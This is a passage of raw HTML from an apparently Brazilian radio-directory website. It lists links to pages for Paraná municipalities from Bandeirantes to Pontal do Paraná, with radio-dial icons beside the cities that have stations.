href="cidade.php?idC=1013">- Bandeirantes</a></li> <li><a href="dial.php?idC=1785"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1785">- Barbosa Ferraz</a></li> <li><a href="dial.php?idC=3212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3212">- Barra do Jacaré</a></li> <li><a href="dial.php?idC=913"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=913">- Barracão</a></li> <li><a href="cidade.php?idC=3353">- Bela Vista de Carobá</a></li> <li><a href="dial.php?idC=252"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=252">- Bela Vista do Paraíso</a></li> <li><a href="dial.php?idC=3354"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3354">- Bituruna</a></li> <li><a href="dial.php?idC=3386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3386">- Boa Esperança</a></li> <li><a href="cidade.php?idC=3357">- Boa Esperança do Iguaçu</a></li> <li><a href="cidade.php?idC=3188">- Boa Ventura de São Roque</a></li> <li><a href="dial.php?idC=2496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2496">- Boa Vista da Aparecida</a></li> <li><a href="cidade.php?idC=4695">- Bocaiuva do Sul</a></li> <li><a href="dial.php?idC=3355"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3355">- Bom Jesus do Sul</a></li> <li><a href="dial.php?idC=1962"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1962">- Bom Sucesso</a></li> <li><a href="dial.php?idC=914"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=914">- Bom Sucesso do Sul</a></li> <li><a href="dial.php?idC=2015"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2015">- Borrazópolis</a></li> <li><a href="dial.php?idC=2030"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2030">- Braganey</a></li> <li><a href="dial.php?idC=3356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3356">- Brasilândia do Sul</a></li> <li><a href="dial.php?idC=1220"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1220">- Cafeara</a></li> <li><a href="dial.php?idC=1426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1426">- Cafelândia</a></li> <li><a href="cidade.php?idC=5132">- Cafezal do Sul</a></li> <li><a href="dial.php?idC=1909"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1909">- Califórnia</a></li> <li><a href="dial.php?idC=1350"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1350">- Cambará</a></li> <li><a href="dial.php?idC=650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=650">- Cambé</a></li> <li><a href="dial.php?idC=1912"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1912">- Cambira</a></li> <li><a href="dial.php?idC=2024"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2024">- Campina da Lagoa</a></li> <li><a href="cidade.php?idC=3388">- Campina do Simão</a></li> <li><a href="dial.php?idC=3456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3456">- Campina Grande do Sul</a></li> <li><a href="dial.php?idC=2031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2031">- Campo Bonito</a></li> <li><a href="cidade.php?idC=2007">- Campo do Tenente</a></li> <li><a href="dial.php?idC=715"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=715">- Campo Largo</a></li> <li><a href="cidade.php?idC=4696">- Campo Magro</a></li> <li><a href="dial.php?idC=268"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=268">- Campo Mourão</a></li> <li><a href="dial.php?idC=1261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1261">- Cândido de Abreu</a></li> <li><a href="dial.php?idC=3389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3389">- Candói</a></li> <li><a href="dial.php?idC=3358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3358">- Cantagalo</a></li> <li><a href="dial.php?idC=916"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=916">- Capanema</a></li> <li><a href="dial.php?idC=3398"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3398">- Capitão Leônidas Marques</a></li> <li><a href="dial.php?idC=2199"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2199">- Carambeí</a></li> <li><a href="dial.php?idC=3390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3390">- Carlópolis</a></li> <li><a href="dial.php?idC=111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=111">- Cascavel</a></li> <li><a href="dial.php?idC=1180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1180">- Castro</a></li> <li><a href="dial.php?idC=2032"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2032">- Catanduvas</a></li> <li><a href="dial.php?idC=1168"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1168">- Centenário do Sul</a></li> <li><a href="dial.php?idC=3391"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3391">- Cerro Azul</a></li> <li><a href="dial.php?idC=695"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=695">- Céu Azul</a></li> <li><a href="dial.php?idC=915"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=915">- Chopinzinho</a></li> <li><a href="dial.php?idC=271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=271">- Cianorte</a></li> <li><a href="dial.php?idC=2112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2112">- Cidade Gaúcha</a></li> <li><a href="dial.php?idC=917"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=917">- Clevelândia</a></li> <li><a href="dial.php?idC=149"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=149">- Colombo</a></li> <li><a href="dial.php?idC=273"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=273">- Colorado</a></li> <li><a href="cidade.php?idC=1970">- Congonhinhas</a></li> <li><a href="cidade.php?idC=3392">- Conselheiro Mairinck</a></li> <li><a href="dial.php?idC=3260"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3260">- Contenda</a></li> <li><a href="dial.php?idC=1424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1424">- Corbélia</a></li> <li><a href="dial.php?idC=150"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=150">- Cornélio Procópio</a></li> <li><a href="cidade.php?idC=3396">- Coronel Domingos Soares</a></li> <li><a href="dial.php?idC=918"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=918">- Coronel Vivida</a></li> <li><a href="dial.php?idC=2044"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2044">- Corumbataí do Sul</a></li> <li><a href="dial.php?idC=3555"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3555">- Cruz Machado</a></li> <li><a href="dial.php?idC=3397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3397">- Cruzeiro do Iguaçu</a></li> <li><a href="dial.php?idC=981"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=981">- Cruzeiro do Oeste</a></li> <li><a href="dial.php?idC=1975"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1975">- Cruzeiro do Sul</a></li> <li><a href="dial.php?idC=3399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3399">- Cruzmaltina</a></li> <li><a href="dial.php?idC=47"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=47">- Curitiba</a></li> <li><a href="dial.php?idC=3400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3400">- Curiúva</a></li> <li><a href="cidade.php?idC=5133">- Diamante d Oeste</a></li> <li><a href="dial.php?idC=1991"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1991">- Diamante do Norte</a></li> <li><a href="dial.php?idC=919"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=919">- Dois Vizinhos</a></li> <li><a href="dial.php?idC=4813"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4813">- Douradina</a></li> <li><a href="dial.php?idC=2053"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2053">- Doutor Camargo</a></li> <li><a href="cidade.php?idC=6868">- Doutor Ulysses</a></li> <li><a href="cidade.php?idC=4174">- Enéas Marques</a></li> <li><a href="dial.php?idC=1412"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1412">- Engenheiro Beltrão</a></li> <li><a href="dial.php?idC=5134"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5134">- Entre Rios do Oeste</a></li> <li><a href="dial.php?idC=2057"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2057">- Farol</a></li> <li><a href="dial.php?idC=1396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1396">- Faxinal</a></li> <li><a href="dial.php?idC=4367"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4367">- Fazenda Rio Grande</a></li> <li><a href="dial.php?idC=2043"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2043">- Fênix</a></li> <li><a href="cidade.php?idC=6869">- Fernandes Pinheiro</a></li> <li><a href="cidade.php?idC=6861">- Figueira</a></li> <li><a href="cidade.php?idC=920">- Flor da Serra do Sul</a></li> <li><a href="dial.php?idC=2051"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2051">- Floraí</a></li> <li><a href="dial.php?idC=2045"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2045">- Floresta</a></li> <li><a href="dial.php?idC=1265"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1265">- Florestópolis</a></li> <li><a href="dial.php?idC=2048"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2048">- Flórida</a></li> <li><a href="dial.php?idC=1796"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1796">- Formosa do Oeste</a></li> <li><a href="dial.php?idC=96"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=96">- Foz do Iguaçu</a></li> <li><a href="cidade.php?idC=6870">- Foz do Jordão</a></li> <li><a href="cidade.php?idC=4737">- Francisco Alves</a></li> <li><a href="dial.php?idC=127"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=127">- Francisco Beltrão</a></li> <li><a href="dial.php?idC=1425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1425">- General Carneiro</a></li> <li><a href="dial.php?idC=1170"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1170">- Goioerê</a></li> <li><a href="cidade.php?idC=6862">- Goioxim</a></li> <li><a href="dial.php?idC=2101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2101">- Grandes Rios</a></li> <li><a href="dial.php?idC=1295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1295">- Guaíra</a></li> <li><a href="dial.php?idC=3244"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3244">- Guairaçá</a></li> <li><a href="cidade.php?idC=2179">- Guamiranga</a></li> <li><a href="cidade.php?idC=6871">- Guapirama</a></li> <li><a href="cidade.php?idC=5135">- Guaporema</a></li> <li><a href="dial.php?idC=1977"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1977">- Guaraci</a></li> <li><a href="dial.php?idC=1427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1427">- Guaraniaçu</a></li> <li><a href="dial.php?idC=275"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=275">- Guarapuava</a></li> <li><a href="cidade.php?idC=5191">- Guaraqueçaba</a></li> <li><a href="dial.php?idC=185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=185">- Guaratuba</a></li> <li><a href="cidade.php?idC=936">- Honório Serpa</a></li> <li><a href="dial.php?idC=1363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1363">- Ibaiti</a></li> <li><a href="cidade.php?idC=5136">- Ibema</a></li> <li><a href="dial.php?idC=1130"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1130">- Ibiporã</a></li> <li><a href="dial.php?idC=4364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4364">- Icaraíma</a></li> <li><a href="dial.php?idC=2050"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2050">- Iguaraçu</a></li> <li><a href="dial.php?idC=2021"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2021">- Iguatu</a></li> <li><a href="dial.php?idC=1615"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1615">- Imbaú</a></li> <li><a href="dial.php?idC=2205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2205">- Imbituva</a></li> <li><a href="dial.php?idC=3559"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3559">- Inácio Martins</a></li> <li><a href="cidade.php?idC=4820">- Inajá</a></li> <li><a href="cidade.php?idC=4817">- Indianópolis</a></li> <li><a href="dial.php?idC=1799"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1799">- Ipiranga</a></li> <li><a href="dial.php?idC=2020"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2020">- Iporã</a></li> <li><a href="cidade.php?idC=5137">- Iracema do Oeste</a></li> <li><a href="dial.php?idC=110"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=110">- Irati</a></li> <li><a href="cidade.php?idC=6863">- Iretama</a></li> <li><a href="dial.php?idC=1944"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1944">- Itaguajé</a></li> <li><a href="dial.php?idC=1693"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1693">- Itaipulândia</a></li> <li><a href="dial.php?idC=1992"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1992">- Itambaracá</a></li> <li><a href="dial.php?idC=2014"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2014">- Itambé</a></li> <li><a href="dial.php?idC=921"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=921">- Itapejara d Oeste</a></li> <li><a href="cidade.php?idC=2873">- Itaperuçu</a></li> <li><a href="dial.php?idC=4585"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4585">- Itaúna do Sul</a></li> <li><a href="dial.php?idC=2130"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2130">- Ivaí</a></li> <li><a href="dial.php?idC=279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=279">- Ivaiporã</a></li> <li><a href="dial.php?idC=4365"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4365">- Ivaté</a></li> <li><a href="dial.php?idC=2058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2058">- Ivatuba</a></li> <li><a href="dial.php?idC=280"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=280">- Jacarezinho</a></li> <li><a href="dial.php?idC=281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=281">- Jaguapitã</a></li> <li><a href="dial.php?idC=1420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1420">- Jaguariaíva</a></li> <li><a href="dial.php?idC=283"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=283">- Jandaia do Sul</a></li> <li><a href="cidade.php?idC=6872">- Japira</a></li> <li><a href="cidade.php?idC=4818">- Japurá</a></li> <li><a href="dial.php?idC=2017"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2017">- Jardim Alegre</a></li> <li><a href="dial.php?idC=4355"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4355">- Jardim Olinda</a></li> <li><a href="dial.php?idC=1129"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1129">- Jataízinho</a></li> <li><a href="dial.php?idC=1780"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1780">- Jesuítas</a></li> <li><a href="cidade.php?idC=6864">- Joaquim Távora</a></li> <li><a href="cidade.php?idC=7086">- Jundiaí do Sul</a></li> <li><a href="dial.php?idC=2027"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2027">- Juranda</a></li> <li><a href="dial.php?idC=2046"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2046">- Jussara</a></li> <li><a href="dial.php?idC=1960"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1960">- Kaloré</a></li> <li><a href="dial.php?idC=186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=186">- Lapa</a></li> <li><a href="cidade.php?idC=3185">- Laranjal</a></li> <li><a href="dial.php?idC=1775"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1775">- Laranjeiras do Sul</a></li> <li><a href="dial.php?idC=1952"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1952">- Leópolis</a></li> <li><a href="cidade.php?idC=5218">- Lidianópolis</a></li> <li><a href="dial.php?idC=2018"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2018">- Lindoeste</a></li> <li><a href="dial.php?idC=1288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1288">- Loanda</a></li> <li><a href="dial.php?idC=1974"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1974">- Lobato</a></li> <li><a href="dial.php?idC=115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=115">- Londrina</a></li> <li><a href="dial.php?idC=2028"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2028">- Luiziana</a></li> <li><a href="dial.php?idC=2016"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2016">- Lunardelli</a></li> <li><a href="dial.php?idC=1778"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1778">- Lupionopolis</a></li> <li><a href="dial.php?idC=4592"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4592">- Mallet</a></li> <li><a href="dial.php?idC=1317"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1317">- Mamborê</a></li> <li><a href="dial.php?idC=1836"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1836">- Mandaguaçu</a></li> <li><a href="dial.php?idC=1786"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1786">- Mandaguari</a></li> <li><a href="dial.php?idC=4697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4697">- Mandirituba</a></li> <li><a href="cidade.php?idC=5092">- Manfrinópolis</a></li> <li><a href="dial.php?idC=922"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=922">- Mangueirinha</a></li> <li><a href="dial.php?idC=1262"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1262">- Manoel Ribas</a></li> <li><a href="dial.php?idC=286"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=286">- Marechal Cândido Rondon</a></li> <li><a href="dial.php?idC=4814"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4814">- Maria Helena</a></li> <li><a href="dial.php?idC=1964"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1964">- Marialva</a></li> <li><a href="dial.php?idC=1319"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1319">- Marilândia do Sul</a></li> <li><a href="dial.php?idC=3556"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3556">- Mariluz</a></li> <li><a href="dial.php?idC=45"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=45">- Maringá</a></li> <li><a href="cidade.php?idC=924">- Mariópolis</a></li> <li><a href="dial.php?idC=4216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4216">- Maripá</a></li> <li><a href="dial.php?idC=923"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=923">- Marmeleiro</a></li> <li><a href="cidade.php?idC=6873">- Marquinho</a></li> <li><a href="dial.php?idC=1961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1961">- Marumbi</a></li> <li><a href="dial.php?idC=2117"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2117">- Matelândia</a></li> <li><a href="dial.php?idC=627"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=627">- Matinhos</a></li> <li><a href="cidade.php?idC=3186">- Mato Rico</a></li> <li><a href="dial.php?idC=1959"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1959">- Mauá da Serra</a></li> <li><a href="dial.php?idC=1422"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1422">- Medianeira</a></li> <li><a href="cidade.php?idC=5139">- Mercedes</a></li> <li><a href="cidade.php?idC=3242">- Mirador</a></li> <li><a href="dial.php?idC=1957"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1957">- Miraselva</a></li> <li><a href="dial.php?idC=4172"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4172">- Missal</a></li> <li><a href="dial.php?idC=1413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1413">- Moreira Sales</a></li> <li><a href="dial.php?idC=1348"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1348">- Morretes</a></li> <li><a href="dial.php?idC=2116"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2116">- Munhoz de Melo</a></li> <li><a href="dial.php?idC=1976"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1976">- Nossa Senhora das Graças</a></li> <li><a href="cidade.php?idC=3241">- Nova Aliança do Ivaí</a></li> <li><a href="dial.php?idC=1954"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1954">- Nova América da Colina</a></li> <li><a href="dial.php?idC=1414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1414">- Nova Aurora</a></li> <li><a href="dial.php?idC=6874"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6874">- Nova Cantu</a></li> <li><a href="dial.php?idC=1095"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1095">- Nova Esperança</a></li> <li><a href="cidade.php?idC=4177">- Nova Esperança do Sudoeste</a></li> <li><a href="dial.php?idC=1401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1401">- Nova Fátima</a></li> <li><a href="cidade.php?idC=4173">- Nova Laranjeiras</a></li> <li><a href="dial.php?idC=1936"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1936">- Nova Londrina</a></li> <li><a href="cidade.php?idC=4815">- Nova Olímpia</a></li> <li><a href="dial.php?idC=925"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=925">- Nova Prata do Iguaçu</a></li> <li><a href="dial.php?idC=2061"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2061">- Nova Santa Bárbara</a></li> <li><a href="dial.php?idC=1833"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1833">- Nova Santa Rosa</a></li> <li><a href="dial.php?idC=3182"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3182">- Nova Tebas</a></li> <li><a href="dial.php?idC=2009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2009">- Novo Itacolomi</a></li> <li><a href="dial.php?idC=1400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1400">- Ortigueira</a></li> <li><a href="dial.php?idC=2052"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2052">- Ourizona</a></li> <li><a href="dial.php?idC=2055"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2055">- Ouro Verde do Oeste</a></li> <li><a href="dial.php?idC=1999"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1999">- Paiçandu</a></li> <li><a href="dial.php?idC=1388"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1388">- Palmas</a></li> <li><a href="dial.php?idC=2204"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2204">- Palmeira</a></li> <li><a href="dial.php?idC=3184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3184">- Palmital</a></li> <li><a href="dial.php?idC=291"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=291">- Palotina</a></li> <li><a href="dial.php?idC=1966"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1966">- Paraíso do Norte</a></li> <li><a href="dial.php?idC=1316"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1316">- Paranacity</a></li> <li><a href="dial.php?idC=188"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=188">- Paranaguá</a></li> <li><a href="dial.php?idC=4356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4356">- Paranapoema</a></li> <li><a href="dial.php?idC=157"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=157">- Paranavaí</a></li> <li><a href="cidade.php?idC=4729">- Pato Bragado</a></li> <li><a href="dial.php?idC=293"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=293">- Pato Branco</a></li> <li><a href="dial.php?idC=6276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6276">- Paula Freitas</a></li> <li><a href="cidade.php?idC=4593">- Paulo Frontin</a></li> <li><a href="dial.php?idC=2056"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2056">- Peabiru</a></li> <li><a href="dial.php?idC=4487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4487">- Perobal</a></li> <li><a href="dial.php?idC=2471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2471">- Pérola</a></li> <li><a href="dial.php?idC=927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=927">- Pérola d' Oeste</a></li> <li><a href="dial.php?idC=6551"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6551">- Piên</a></li> <li><a href="dial.php?idC=1160"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1160">- Pinhais</a></li> <li><a href="cidade.php?idC=6875">- Pinhalão</a></li> <li><a href="dial.php?idC=1994"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1994">- Pinhão</a></li> <li><a href="dial.php?idC=1421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1421">- Piraí do Sul</a></li> <li><a href="dial.php?idC=4693"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4693">- Piraquara</a></li> <li><a href="dial.php?idC=1263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1263">- Pitanga</a></li> <li><a href="dial.php?idC=1667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1667">- Pitangueiras</a></li> <li><a href="cidade.php?idC=3245">- Planaltina do Paraná</a></li> <li><a href="dial.php?idC=926"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=926">- Planalto</a></li> <li><a href="dial.php?idC=6"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6">- Ponta Grossa</a></li> <li><a href="cidade.php?idC=2901">- Ponta Grossa (Guaragi)</a></li> <li><a href="dial.php?idC=628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=628">- Pontal do Paraná</a></li> <li><a href="dial.php?idC=1222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1222">- 